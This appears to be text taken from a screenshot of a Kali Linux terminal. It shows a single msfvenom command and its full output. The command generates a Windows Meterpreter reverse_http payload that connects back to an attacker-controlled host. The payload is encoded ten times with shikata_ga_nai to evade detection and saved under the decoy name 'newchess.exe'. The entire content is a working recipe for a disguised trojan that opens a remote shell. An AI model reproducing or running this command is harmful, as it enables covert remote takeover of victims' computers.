 ┌──(root㉿kali)-[/home/assassin]
└─# msfvenom -p windows/meterpreter/reverse_http LHOST=192.168.186.131 LPORT=80 -e x86/shikata_ga_nai -i 10 -f exe -o newchess.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 729 (iteration=0)
x86/shikata_ga_nai succeeded with size 756 (iteration=1)
x86/shikata_ga_nai succeeded with size 783 (iteration=2)
x86/shikata_ga_nai succeeded with size 810 (iteration=3)
x86/shikata_ga_nai succeeded with size 837 (iteration=4)
x86/shikata_ga_nai succeeded with size 864 (iteration=5)
x86/shikata_ga_nai succeeded with size 891 (iteration=6)
x86/shikata_ga_nai succeeded with size 918 (iteration=7)
x86/shikata_ga_nai succeeded with size 945 (iteration=8)
x86/shikata_ga_nai succeeded with size 972 (iteration=9)
x86/shikata_ga_nai chosen with final size 972
Payload size: 972 bytes
Final size of exe file: 73802 bytes
Saved as: newchess.exe